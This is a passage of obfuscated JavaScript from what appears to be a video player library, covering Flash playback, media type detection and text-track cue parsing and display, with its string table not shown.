this[_0x2807[265]][_0x2807[469]]};_0x6f3ex9[_0x2807[707]]=function(_0x6f3ex7){this[_0x2807[265]][_0x2807[469]]=_0x6f3ex7};_0x6f3ex9[_0x2807[249]]=function(){return this[_0x2807[265]][_0x2807[249]]};_0x6f3ex9[_0x2807[434]]=function(){return this[_0x2807[265]][_0x2807[434]]};_0x6f3ex9[_0x2807[433]]=function(){return this[_0x2807[265]][_0x2807[433]]};_0x6f3ex9[_0x2807[547]]=function(){return this[_0x2807[265]][_0x2807[547]]};_0x6f3ex9[_0x2807[708]]=function(_0x6f3ex7){this[_0x2807[265]][_0x2807[547]]=_0x6f3ex7};_0x6f3ex9[_0x2807[678]]=function(){return this[_0x2807[265]][_0x2807[678]]};_0x6f3exa[_0x2807[444]][_0x2807[515]]=function(){try{_0x6f3exa[_0x2807[148]][_0x2807[227]]=0.5}catch(a){return _0x6f3ex4};return !!_0x6f3exa[_0x2807[148]][_0x2807[709]]};_0x6f3exa[_0x2807[444]][_0x2807[710]]=function(_0x6f3ex7){try{return !!_0x6f3exa[_0x2807[148]][_0x2807[709]](_0x6f3ex7[_0x2807[64]])}catch(c){return _0x2807[144]}};_0x6f3exa[_0x2807[444]][_0x2807[687]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[148]][_0x2807[227]];_0x6f3exa[_0x2807[148]][_0x2807[227]]=_0x6f3ex7/2+0.1;return _0x6f3ex7!==_0x6f3exa[_0x2807[148]][_0x2807[227]]};_0x6f3exa[_0x2807[444]][_0x2807[688]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[148]][_0x2807[547]];_0x6f3exa[_0x2807[148]][_0x2807[547]]=_0x6f3ex7/2+0.1;return _0x6f3ex7!==_0x6f3exa[_0x2807[148]][_0x2807[547]]};var _0x6f3ex34,_0x6f3ex35=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,_0x6f3ex36=/^video\/mp4/i;_0x6f3exa[_0x2807[444]][_0x2807[711]]=function(){4<=_0x6f3exa[_0x2807[160]]&&(_0x6f3ex34||(_0x6f3ex34=_0x6f3exa[_0x2807[148]][_0x2807[53]][_0x2807[49]][_0x2807[709]]),_0x6f3exa[_0x2807[148]][_0x2807[53]][_0x2807[49]][_0x2807[709]]=function(_0x6f3ex7){return _0x6f3ex7&&_0x6f3ex35[_0x2807[152]](_0x6f3ex7)?_0x2807[712]:_0x6f3ex34[_0x2807[67]](this,_0x6f3ex7)});_0x6f3exa[_0x2807[161]]&&(_0x6f3ex34||(_0x6f3ex34=_0x6f3exa[_0x2807[148]][_0x2807[53]][_0x2807[49]][_0x2807[709]]),_0x6f3exa[_0x2807[148]][_0x2807[53]][_0x2807[49]][_0x2807[709]]=function(_0x6f3ex7){return _0x6f3ex7&&_0x6f3ex36[_0x2807[152]](_0x6f3ex7)?_0x2807[712]:_0x6f3ex34[_0x2807[67]](this,_0x6f3ex7)})};_0x6f3exa[_0x2807[444]][_0x2807[713]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[148]][_0x2807[53]][_0x2807[49]][_0x2807[709]];_0x6f3exa[_0x2807[148]][_0x2807[53]][_0x2807[49]][_0x2807[709]]=_0x6f3ex34;_0x6f3ex34=_0x6f3ex3;return _0x6f3ex7};_0x6f3exa[_0x2807[444]][_0x2807[711]]();_0x6f3exa[_0x2807[444]][_0x2807[690]]=_0x2807[714][_0x2807[146]](_0x2807[142]);_0x6f3exa[_0x2807[444]][_0x2807[715]]=function(_0x6f3ex7){if(_0x6f3ex7){_0x6f3ex7[_0x2807[12]]=_0x6f3ex3;for(_0x6f3ex7[_0x2807[109]]&&_0x6f3ex7[_0x2807[109]][_0x2807[244]](_0x6f3ex7);_0x6f3ex7[_0x2807[419]]();){_0x6f3ex7[_0x2807[244]](_0x6f3ex7[_0x2807[185]])};_0x6f3ex7[_0x2807[139]](_0x2807[447]);if(_0x2807[40]=== typeof _0x6f3ex7[_0x2807[520]]){try{_0x6f3ex7[_0x2807[520]]()}catch(c){}}}};_0x6f3exa[_0x2807[716]]=_0x6f3exa[_0x2807[670]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){_0x6f3exa[_0x2807[670]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb,_0x6f3exc);var _0x6f3exe=_0x6f3exb[_0x2807[422]];_0x6f3exc=_0x6f3exb[_0x2807[717]];var _0x6f3ex11=this[_0x2807[265]]=_0x6f3exa[_0x2807[115]](_0x2807[116],{id:_0x6f3ex7[_0x2807[261]]()+_0x2807[718]}),_0x6f3ex12=_0x6f3ex7[_0x2807[261]]()+_0x2807[719],_0x6f3exf=_0x6f3ex7[_0x2807[259]],_0x6f3exf=_0x6f3exa[_0x2807[52]][_0x2807[124]]({readyFunction:_0x2807[720],eventProxyFunction:_0x2807[721],errorEventProxyFunction:_0x2807[722],autoplay:_0x6f3exf[_0x2807[521]],preload:_0x6f3exf[_0x2807[525]],loop:_0x6f3exf[_0x2807[469]],muted:_0x6f3exf[_0x2807[486]]},_0x6f3exb[_0x2807[723]]),_0x6f3ex10=_0x6f3exa[_0x2807[52]][_0x2807[124]]({wmode:_0x2807[724],bgcolor:_0x2807[725]},_0x6f3exb[_0x2807[726]]),_0x6f3ex12=_0x6f3exa[_0x2807[52]][_0x2807[124]]({id:_0x6f3ex12,name:_0x6f3ex12,"\x63\x6C\x61\x73\x73":_0x2807[426]},_0x6f3exb[_0x2807[170]]);_0x6f3exe&&(_0x6f3exe[_0x2807[64]]&&_0x6f3exa[_0x2807[716]].Cd(_0x6f3exe[_0x2807[64]])?(_0x6f3exe=_0x6f3exa[_0x2807[716]].Lc(_0x6f3exe[_0x2807[447]]),_0x6f3exf[_0x2807[727]]=encodeURIComponent(_0x6f3exe[_0x2807[728]]),_0x6f3exf[_0x2807[729]]=encodeURIComponent(_0x6f3exe.Pb)):_0x6f3exf[_0x2807[447]]=encodeURIComponent(_0x6f3exa[_0x2807[233]](_0x6f3exe[_0x2807[447]])));_0x6f3exa.Fb(_0x6f3ex11,_0x6f3exc);_0x6f3exb[_0x2807[449]]&&this.I(function(){this[_0x2807[520]]();this[_0x2807[436]]();this[_0x2807[448]](_0x6f3exb[_0x2807[449]])});_0x6f3exa[_0x2807[162]]&&this.I(function(){_0x6f3exa[_0x2807[55]](this[_0x2807[9]](),_0x2807[341],_0x6f3exa[_0x2807[132]](this,function(){this[_0x2807[271]]()[_0x2807[108]]({type:_0x2807[341],bubbles:_0x6f3ex4})}))});_0x6f3ex7[_0x2807[55]](_0x2807[730],_0x6f3ex7[_0x2807[272]]);this[_0x2807[265]]=_0x6f3exa[_0x2807[716]][_0x2807[731]](_0x6f3exb[_0x2807[35]],_0x6f3ex11,_0x6f3exf,_0x6f3ex10,_0x6f3ex12)}});_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[277]]=function(){_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[277]][_0x2807[67]](this)};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[436]]=function(){this[_0x2807[265]][_0x2807[732]]()};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[438]]=function(){this[_0x2807[265]][_0x2807[733]]()};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[447]]=function(_0x6f3ex7){if(_0x6f3ex7===_0x6f3ex1){return this[_0x2807[523]]()};_0x6f3exa[_0x2807[716]].Bd(_0x6f3ex7)?(_0x6f3ex7=_0x6f3exa[_0x2807[716]].Lc(_0x6f3ex7),this[_0x2807[734]](_0x6f3ex7[_0x2807[728]]),this[_0x2807[735]](_0x6f3ex7.Pb)):(_0x6f3ex7=_0x6f3exa[_0x2807[233]](_0x6f3ex7),this[_0x2807[265]][_0x2807[736]](_0x6f3ex7));if(this[_0x2807[258]][_0x2807[521]]()){var _0x6f3exb=this;setTimeout(function(){_0x6f3exb[_0x2807[436]]()},0)}};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[481]]=function(_0x6f3ex7){this[_0x2807[737]]=_0x6f3ex7;this[_0x2807[265]][_0x2807[738]](_0x2807[448],_0x6f3ex7);_0x6f3exa[_0x2807[670]][_0x2807[49]][_0x2807[683]][_0x2807[67]](this)};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[448]]=function(){return this[_0x2807[434]]()?this[_0x2807[737]]||0:this[_0x2807[265]][_0x2807[739]](_0x2807[448])};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[523]]=function(){var _0x6f3ex7=this[_0x2807[265]][_0x2807[739]](_0x2807[523]);if(_0x6f3ex7==_0x6f3ex3){var _0x6f3exb=this[_0x2807[727]](),_0x6f3exc=this[_0x2807[729]]();_0x6f3exb&&_0x6f3exc&&(_0x6f3ex7=_0x6f3exa[_0x2807[716]][_0x2807[740]](_0x6f3exb,_0x6f3exc))};return _0x6f3ex7};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[520]]=function(){this[_0x2807[265]][_0x2807[741]]()};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[407]]=function(){this[_0x2807[265]][_0x2807[739]](_0x2807[407])};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[529]]=_0x6f3ex5();_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[483]]=function(){return _0x6f3exa[_0x2807[203]](0,this[_0x2807[265]][_0x2807[739]](_0x2807[483]))};_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[488]]=_0x6f3ex8(_0x6f3ex4);_0x6f3exa[_0x2807[716]][_0x2807[49]][_0x2807[698]]=_0x6f3ex8(_0x6f3ex4);function _0x6f3ex37(){var _0x6f3ex7=_0x6f3ex3a[_0x6f3ex3c],_0x6f3exb=_0x6f3ex7[_0x2807[122]](0)[_0x2807[121]]()+_0x6f3ex7[_0x2807[7]](1);_0x6f3ex39[_0x2807[742]+_0x6f3exb]=function(_0x6f3exb){return this[_0x2807[265]][_0x2807[738]](_0x6f3ex7,_0x6f3exb)}}function _0x6f3ex38(_0x6f3ex7){_0x6f3ex39[_0x6f3ex7]=function(){return this[_0x2807[265]][_0x2807[739]](_0x6f3ex7)}}var _0x6f3ex39=_0x6f3exa[_0x2807[716]][_0x2807[49]],_0x6f3ex3a=_0x2807[743][_0x2807[146]](_0x2807[142]),_0x6f3ex3b=_0x2807[744][_0x2807[146]](_0x2807[142]),_0x6f3ex3c;for(_0x6f3ex3c=0;_0x6f3ex3c<_0x6f3ex3a[_0x2807[65]];_0x6f3ex3c++){_0x6f3ex38(_0x6f3ex3a[_0x6f3ex3c]),_0x6f3ex37()};for(_0x6f3ex3c=0;_0x6f3ex3c<_0x6f3ex3b[_0x2807[65]];_0x6f3ex3c++){_0x6f3ex38(_0x6f3ex3b[_0x6f3ex3c])};_0x6f3exa[_0x2807[716]][_0x2807[515]]=function(){return 10<=_0x6f3exa[_0x2807[716]][_0x2807[745]]()[0]};_0x6f3exa[_0x2807[716]][_0x2807[710]]=function(_0x6f3ex7){if(!_0x6f3ex7[_0x2807[64]]){return _0x2807[144]};_0x6f3ex7=_0x6f3ex7[_0x2807[64]][_0x2807[200]](/;.*/,_0x2807[144])[_0x2807[421]]();if(_0x6f3ex7 in _0x6f3exa[_0x2807[716]][_0x2807[746]]||_0x6f3ex7 in _0x6f3exa[_0x2807[716]][_0x2807[747]]){return _0x2807[712]}};_0x6f3exa[_0x2807[716]][_0x2807[746]]={"\x76\x69\x64\x65\x6F\x2F\x66\x6C\x76":_0x2807[748],"\x76\x69\x64\x65\x6F\x2F\x78\x2D\x66\x6C\x76":_0x2807[748],"\x76\x69\x64\x65\x6F\x2F\x6D\x70\x34":_0x2807[749],"\x76\x69\x64\x65\x6F\x2F\x6D\x34\x76":_0x2807[749]};_0x6f3exa[_0x2807[716]][_0x2807[747]]={"\x72\x74\x6D\x70\x2F\x6D\x70\x34":_0x2807[749],"\x72\x74\x6D\x70\x2F\x66\x6C\x76":_0x2807[748]};_0x6f3exa[_0x2807[716]][_0x2807[750]]=function(_0x6f3ex7){var _0x6f3exb;if(_0x6f3exb=(_0x6f3ex7=_0x6f3exa[_0x2807[9]](_0x6f3ex7))&&_0x6f3ex7[_0x2807[109]]&&_0x6f3ex7[_0x2807[109]][_0x2807[12]]){_0x6f3ex7[_0x2807[12]]=_0x6f3exb,_0x6f3exa[_0x2807[716]][_0x2807[751]](_0x6f3exb[_0x2807[418]])}};_0x6f3exa[_0x2807[716]][_0x2807[751]]=function(_0x6f3ex7){_0x6f3ex7[_0x2807[9]]()&&(_0x6f3ex7[_0x2807[9]]()[_0x2807[739]]?_0x6f3ex7.Fa():setTimeout(function(){_0x6f3exa[_0x2807[716]][_0x2807[751]](_0x6f3ex7)},50))};_0x6f3exa[_0x2807[716]][_0x2807[752]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[9]](_0x6f3ex7)[_0x2807[12]][_0x2807[108]](_0x6f3exb)};_0x6f3exa[_0x2807[716]][_0x2807[753]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc=_0x6f3exa[_0x2807[9]](_0x6f3ex7)[_0x2807[12]],_0x6f3exe=_0x2807[754]+_0x6f3exb;_0x2807[755]==_0x6f3exb?_0x6f3exc[_0x2807[249]]({code:4,message:_0x6f3exe}):_0x6f3exc[_0x2807[249]](_0x6f3exe)};_0x6f3exa[_0x2807[716]][_0x2807[745]]=function(){var _0x6f3ex7=_0x2807[756];try{_0x6f3ex7=( new window.ActiveXObject(_0x2807[758])).GetVariable(_0x2807[757])[_0x2807[200]](/\D+/g,_0x2807[174])[_0x2807[156]](/^,?(.+),?$/)[1]}catch(c){try{navigator[_0x2807[761]][_0x2807[760]][_0x2807[759]]&&(_0x6f3ex7=(navigator[_0x2807[412]][_0x2807[763]]||navigator[_0x2807[412]][_0x2807[764]])[_0x2807[762]][_0x2807[200]](/\D+/g,_0x2807[174])[_0x2807[156]](/^,?(.+),?$/)[1])}catch(d){}};return _0x6f3ex7[_0x2807[146]](_0x2807[174])};_0x6f3exa[_0x2807[716]][_0x2807[731]]=function(_0x6f3ex7,_0x6f3exb,_0x6f3exc,_0x6f3exe,_0x6f3ex11){_0x6f3ex7=_0x6f3exa[_0x2807[716]][_0x2807[765]](_0x6f3ex7,_0x6f3exc,_0x6f3exe,_0x6f3ex11);_0x6f3ex7=_0x6f3exa[_0x2807[115]](_0x2807[116],{innerHTML:_0x6f3ex7})[_0x2807[420]][0];_0x6f3exc=_0x6f3exb[_0x2807[109]];_0x6f3exb[_0x2807[109]][_0x2807[766]](_0x6f3ex7,_0x6f3exb);var _0x6f3ex12=_0x6f3exc[_0x2807[420]][0];setTimeout(function(){_0x6f3ex12[_0x2807[242]][_0x2807[293]]=_0x2807[294]},1E3);return _0x6f3ex7};_0x6f3exa[_0x2807[716]][_0x2807[765]]=function(_0x6f3ex7,_0x6f3exb,_0x6f3exc,_0x6f3exe){var _0x6f3ex11=_0x2807[144],_0x6f3ex12=_0x2807[144],_0x6f3exf=_0x2807[144];_0x6f3exb&&_0x6f3exa[_0x2807[52]].Y(_0x6f3exb,function(_0x6f3ex7,_0x6f3exb){_0x6f3ex11+=_0x6f3ex7+_0x2807[767]+_0x6f3exb+_0x2807[768]});_0x6f3exc=_0x6f3exa[_0x2807[52]][_0x2807[124]]({movie:_0x6f3ex7,flashvars:_0x6f3ex11,allowScriptAccess:_0x2807[769],allowNetworking:_0x2807[770]},_0x6f3exc);_0x6f3exa[_0x2807[52]].Y(_0x6f3exc,function(_0x6f3ex7,_0x6f3exb){_0x6f3ex12+=_0x2807[771]+_0x6f3ex7+_0x2807[772]+_0x6f3exb+_0x2807[773]});_0x6f3exe=_0x6f3exa[_0x2807[52]][_0x2807[124]]({data:_0x6f3ex7,width:_0x2807[774],height:_0x2807[774]},_0x6f3exe);_0x6f3exa[_0x2807[52]].Y(_0x6f3exe,function(_0x6f3ex7,_0x6f3exb){_0x6f3exf+=_0x6f3ex7+_0x2807[775]+_0x6f3exb+_0x2807[776]});return _0x2807[777]+_0x6f3exf+_0x2807[778]+_0x6f3ex12+_0x2807[779]};_0x6f3exa[_0x2807[716]][_0x2807[740]]=function(_0x6f3ex7,_0x6f3exb){return _0x6f3ex7+_0x2807[780]+_0x6f3exb};_0x6f3exa[_0x2807[716]][_0x2807[781]]=function(_0x6f3ex7){var _0x6f3exb={vb:_0x2807[144],Pb:_0x2807[144]};if(!_0x6f3ex7){return _0x6f3exb};var _0x6f3exc=_0x6f3ex7[_0x2807[6]](_0x2807[780]),_0x6f3exe;-1!==_0x6f3exc?_0x6f3exe=_0x6f3exc+1:(_0x6f3exc=_0x6f3exe=_0x6f3ex7[_0x2807[783]](_0x2807[782])+1,0===_0x6f3exc&&(_0x6f3exc=_0x6f3exe=_0x6f3ex7[_0x2807[65]]));_0x6f3exb[_0x2807[728]]=_0x6f3ex7[_0x2807[784]](0,_0x6f3exc);_0x6f3exb[_0x2807[785]]=_0x6f3ex7[_0x2807[784]](_0x6f3exe,_0x6f3ex7[_0x2807[65]]);return _0x6f3exb};_0x6f3exa[_0x2807[716]][_0x2807[786]]=function(_0x6f3ex7){return _0x6f3ex7 in _0x6f3exa[_0x2807[716]][_0x2807[747]]};_0x6f3exa[_0x2807[716]][_0x2807[787]]=/^rtmp[set]?:\/\//i;_0x6f3exa[_0x2807[716]][_0x2807[788]]=function(_0x6f3ex7){return _0x6f3exa[_0x2807[716]][_0x2807[787]][_0x2807[152]](_0x6f3ex7)};_0x6f3exa[_0x2807[789]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb,_0x6f3exc);if(!_0x6f3ex7[_0x2807[259]][_0x2807[423]]||0===_0x6f3ex7[_0x2807[259]][_0x2807[423]][_0x2807[65]]){_0x6f3exb=0;for(_0x6f3exc=_0x6f3ex7[_0x2807[259]][_0x2807[514]];_0x6f3exb<_0x6f3exc[_0x2807[65]];_0x6f3exb++){var _0x6f3exe=_0x6f3exa[_0x2807[120]](_0x6f3exc[_0x6f3exb]),_0x6f3ex11=window[_0x2807[13]][_0x6f3exe];if(_0x6f3ex11&&_0x6f3ex11[_0x2807[515]]()){_0x6f3ex2c(_0x6f3ex7,_0x6f3exe);break}}}else {_0x6f3ex7[_0x2807[447]](_0x6f3ex7[_0x2807[259]][_0x2807[423]])}}});_0x6f3exa[_0x2807[399]][_0x2807[49]][_0x2807[790]]=function(){return this[_0x2807[791]]=this[_0x2807[791]]||[]};function _0x6f3ex3d(_0x6f3ex7,_0x6f3exb,_0x6f3exc,_0x6f3exe,_0x6f3ex11){var _0x6f3ex12=_0x6f3ex7[_0x2807[791]]=_0x6f3ex7[_0x2807[791]]||[];_0x6f3ex11=_0x6f3ex11||{};_0x6f3ex11[_0x2807[792]]=_0x6f3exb;_0x6f3ex11[_0x2807[366]]=_0x6f3exc;_0x6f3ex11[_0x2807[31]]=_0x6f3exe;_0x6f3exb=_0x6f3exa[_0x2807[120]](_0x6f3exb||_0x2807[793]);var _0x6f3exf= new window[_0x2807[13]][_0x6f3exb+_0x2807[794]](_0x6f3ex7,_0x6f3ex11);_0x6f3ex12[_0x2807[60]](_0x6f3exf);_0x6f3exf[_0x2807[795]]()&&_0x6f3ex7.I(function(){setTimeout(function(){_0x6f3ex3e(_0x6f3exf[_0x2807[271]](),_0x6f3exf[_0x2807[261]]())},0)})}function _0x6f3ex3e(_0x6f3ex7,_0x6f3exb,_0x6f3exc){for(var _0x6f3exe=_0x6f3ex7[_0x2807[791]],_0x6f3ex11=0,_0x6f3ex12=_0x6f3exe[_0x2807[65]],_0x6f3exf,_0x6f3ex10;_0x6f3ex11<_0x6f3ex12;_0x6f3ex11++){_0x6f3exf=_0x6f3exe[_0x6f3ex11],_0x6f3exf[_0x2807[261]]()===_0x6f3exb?(_0x6f3exf[_0x2807[292]](),_0x6f3ex10=_0x6f3exf):_0x6f3exc&&(_0x6f3exf.J()==_0x6f3exc&&0<_0x6f3exf[_0x2807[796]]())&&_0x6f3exf[_0x2807[298]]()};(_0x6f3exb=_0x6f3ex10?_0x6f3ex10.J():_0x6f3exc?_0x6f3exc:_0x6f3ex4)&&_0x6f3ex7[_0x2807[108]](_0x6f3exb+_0x2807[797])}_0x6f3exa[_0x2807[798]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);this[_0x2807[260]]=_0x6f3exb[_0x2807[261]]||_0x2807[799]+_0x6f3exb[_0x2807[792]]+_0x2807[133]+_0x6f3exb[_0x2807[31]]+_0x2807[133]+_0x6f3exa[_0x2807[59]]++;this[_0x2807[800]]=_0x6f3exb[_0x2807[447]];this[_0x2807[801]]=_0x6f3exb[_0x2807[802]]||_0x6f3exb[_0x2807[803]];this[_0x2807[804]]=_0x6f3exb[_0x2807[375]];this[_0x2807[403]]=_0x6f3exb[_0x2807[805]];this[_0x2807[806]]=_0x6f3exb[_0x2807[366]];this[_0x2807[807]]=[];this[_0x2807[808]]=[];this[_0x2807[809]]=this[_0x2807[810]]=0;this[_0x2807[258]][_0x2807[55]](_0x2807[442],_0x6f3exa[_0x2807[132]](this,this[_0x2807[811]]))}});_0x6f3ex9=_0x6f3exa[_0x2807[798]][_0x2807[49]];_0x6f3ex9[_0x2807[812]]=_0x6f3ex6(_0x2807[813]);_0x6f3ex9[_0x2807[447]]=_0x6f3ex6(_0x2807[800]);_0x6f3ex9[_0x2807[795]]=_0x6f3ex6(_0x2807[801]);_0x6f3ex9[_0x2807[375]]=_0x6f3ex6(_0x2807[804]);_0x6f3ex9[_0x2807[31]]=_0x6f3ex6(_0x2807[403]);_0x6f3ex9[_0x2807[366]]=_0x6f3ex6(_0x2807[806]);_0x6f3ex9[_0x2807[814]]=_0x6f3ex6(_0x2807[807]);_0x6f3ex9[_0x2807[815]]=_0x6f3ex6(_0x2807[808]);_0x6f3ex9[_0x2807[220]]=_0x6f3ex6(_0x2807[810]);_0x6f3ex9[_0x2807[796]]=_0x6f3ex6(_0x2807[809]);_0x6f3ex9[_0x2807[811]]=function(){this[_0x2807[265]][_0x2807[242]][_0x2807[816]]=this[_0x2807[258]][_0x2807[473]]()?140*(screen[_0x2807[299]]/this[_0x2807[258]][_0x2807[299]]())+_0x2807[302]:_0x2807[144]};_0x6f3ex9[_0x2807[115]]=function(){return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{className:_0x2807[817]+this[_0x2807[813]]+_0x2807[818]})};_0x6f3ex9[_0x2807[292]]=function(){_0x6f3ex3f(this);this[_0x2807[809]]=2;_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[292]][_0x2807[67]](this)};_0x6f3ex9[_0x2807[295]]=function(){_0x6f3ex3f(this);this[_0x2807[809]]=1;_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[295]][_0x2807[67]](this)};_0x6f3ex9[_0x2807[298]]=function(){2==this[_0x2807[809]]&&this.W();this[_0x2807[258]][_0x2807[71]](_0x2807[563],_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]],this.U));this[_0x2807[258]][_0x2807[71]](_0x2807[433],_0x6f3exa[_0x2807[132]](this,this[_0x2807[819]],this.U));this[_0x2807[819]]();this[_0x2807[258]][_0x2807[283]](_0x2807[820])[_0x2807[244]](this);this[_0x2807[809]]=0};function _0x6f3ex3f(_0x6f3ex7){0===_0x6f3ex7[_0x2807[810]]&&_0x6f3ex7[_0x2807[520]]();0===_0x6f3ex7[_0x2807[809]]&&(_0x6f3ex7[_0x2807[258]][_0x2807[55]](_0x2807[563],_0x6f3exa[_0x2807[132]](_0x6f3ex7,_0x6f3ex7[_0x2807[333]],_0x6f3ex7.U)),_0x6f3ex7[_0x2807[258]][_0x2807[55]](_0x2807[433],_0x6f3exa[_0x2807[132]](_0x6f3ex7,_0x6f3ex7[_0x2807[819]],_0x6f3ex7.U)),(_0x2807[821]===_0x6f3ex7[_0x2807[813]]||_0x2807[793]===_0x6f3ex7[_0x2807[813]])&&_0x6f3ex7[_0x2807[258]][_0x2807[283]](_0x2807[820]).R(_0x6f3ex7))}_0x6f3ex9[_0x2807[520]]=function(){0===this[_0x2807[810]]&&(this[_0x2807[810]]=1,_0x6f3exa[_0x2807[204]](this.Ic,_0x6f3exa[_0x2807[132]](this,this.Sd),_0x6f3exa[_0x2807[132]](this,this.Id)))};_0x6f3ex9[_0x2807[822]]=function(_0x6f3ex7){this[_0x2807[249]]=_0x6f3ex7;this[_0x2807[810]]=3;this[_0x2807[108]](_0x2807[249])};_0x6f3ex9[_0x2807[823]]=function(_0x6f3ex7){var _0x6f3exb,_0x6f3exc;_0x6f3ex7=_0x6f3ex7[_0x2807[146]](_0x2807[824]);for(var _0x6f3exe=_0x2807[144],_0x6f3ex11=1,_0x6f3ex12=_0x6f3ex7[_0x2807[65]];_0x6f3ex11<_0x6f3ex12;_0x6f3ex11++){if(_0x6f3exe=_0x6f3exa[_0x2807[199]](_0x6f3ex7[_0x6f3ex11])){-1==_0x6f3exe[_0x2807[6]](_0x2807[825])?(_0x6f3exb=_0x6f3exe,_0x6f3exe=_0x6f3exa[_0x2807[199]](_0x6f3ex7[++_0x6f3ex11])):_0x6f3exb=this[_0x2807[807]][_0x2807[65]];_0x6f3exb={id:_0x6f3exb,index:this[_0x2807[807]][_0x2807[65]]};_0x6f3exc=_0x6f3exe[_0x2807[146]](/[\t ]+/);_0x6f3exb[_0x2807[449]]=_0x6f3ex40(_0x6f3exc[0]);_0x6f3exb[_0x2807[826]]=_0x6f3ex40(_0x6f3exc[2]);for(_0x6f3exc=[];_0x6f3ex7[++_0x6f3ex11]&&(_0x6f3exe=_0x6f3exa[_0x2807[199]](_0x6f3ex7[_0x6f3ex11]));){_0x6f3exc[_0x2807[60]](_0x6f3exe)};_0x6f3exb[_0x2807[827]]=_0x6f3exc[_0x2807[147]](_0x2807[828]);this[_0x2807[807]][_0x2807[60]](_0x6f3exb)}};this[_0x2807[810]]=2;this[_0x2807[108]](_0x2807[829])};function _0x6f3ex40(_0x6f3ex7){var _0x6f3exb=_0x6f3ex7[_0x2807[146]](_0x2807[193]);_0x6f3ex7=0;var _0x6f3exc,_0x6f3exe,_0x6f3ex11;3==_0x6f3exb[_0x2807[65]]?(_0x6f3exc=_0x6f3exb[0],_0x6f3exe=_0x6f3exb[1],_0x6f3exb=_0x6f3exb[2]):(_0x6f3exc=0,_0x6f3exe=_0x6f3exb[0],_0x6f3exb=_0x6f3exb[1]);_0x6f3exb=_0x6f3exb[_0x2807[146]](/\s+/);_0x6f3exb=_0x6f3exb[_0x2807[73]](0,1)[0];_0x6f3exb=_0x6f3exb[_0x2807[146]](/\.|,/);_0x6f3ex11=parseFloat(_0x6f3exb[1]);_0x6f3exb=_0x6f3exb[0];_0x6f3ex7+=3600*parseFloat(_0x6f3exc);_0x6f3ex7+=60*parseFloat(_0x6f3exe);_0x6f3ex7+=parseFloat(_0x6f3exb);_0x6f3ex11&&(_0x6f3ex7+=_0x6f3ex11/1E3);return _0x6f3ex7}_0x6f3ex9[_0x2807[333]]=function(){if(0<this[_0x2807[807]][_0x2807[65]]){var _0x6f3ex7=this[_0x2807[258]][_0x2807[22]]()[_0x2807[830]]||0,_0x6f3ex7=this[_0x2807[258]][_0x2807[448]]()+_0x6f3ex7;if(this[_0x2807[831]]===_0x6f3ex1||_0x6f3ex7<this[_0x2807[831]]||this[_0x2807[832]]<=_0x6f3ex7){var _0x6f3exb=this[_0x2807[807]],_0x6f3exc=this[_0x2807[258]][_0x2807[470]](),_0x6f3exe=0,_0x6f3ex11=_0x6f3ex4,_0x6f3ex12=[],_0x6f3exf,_0x6f3ex10,_0x6f3ex21,_0x6f3ex41;_0x6f3ex7>=this[_0x2807[832]]||this[_0x2807[832]]===_0x6f3ex1?_0x6f3ex41=this[_0x2807[833]]!==_0x6f3ex1?this[_0x2807[833]]:0:(_0x6f3ex11=_0x6f3ex2,_0x6f3ex41=this[_0x2807[834]]!==_0x6f3ex1?this[_0x2807[834]]:_0x6f3exb[_0x2807[65]]-1);for(;;){_0x6f3ex21=_0x6f3exb[_0x6f3ex41];if(_0x6f3ex21[_0x2807[826]]<=_0x6f3ex7){_0x6f3exe=Math[_0x2807[350]](_0x6f3exe,_0x6f3ex21[_0x2807[826]]),_0x6f3ex21[_0x2807[835]]&&(_0x6f3ex21[_0x2807[835]]=_0x6f3ex4)}else {if(_0x6f3ex7<_0x6f3ex21[_0x2807[449]]){if(_0x6f3exc=Math[_0x2807[349]](_0x6f3exc,_0x6f3ex21[_0x2807[449]]),_0x6f3ex21[_0x2807[835]]&&(_0x6f3ex21[_0x2807[835]]=_0x6f3ex4),!_0x6f3ex11){break}}else {_0x6f3ex11?(_0x6f3ex12[_0x2807[73]](0,0,_0x6f3ex21),_0x6f3ex10===_0x6f3ex1&&(_0x6f3ex10=_0x6f3ex41),_0x6f3exf=_0x6f3ex41):(_0x6f3ex12[_0x2807[60]](_0x6f3ex21),_0x6f3exf===_0x6f3ex1&&(_0x6f3exf=_0x6f3ex41),_0x6f3ex10=_0x6f3ex41),_0x6f3exc=Math[_0x2807[349]](_0x6f3exc,_0x6f3ex21[_0x2807[826]]),_0x6f3exe=Math[_0x2807[350]](_0x6f3exe,_0x6f3ex21[_0x2807[449]]),_0x6f3ex21[_0x2807[835]]=_0x6f3ex2}};if(_0x6f3ex11){if(0===_0x6f3ex41){break}else {_0x6f3ex41--}}else {if(_0x6f3ex41===_0x6f3exb[_0x2807[65]]-1){break}else 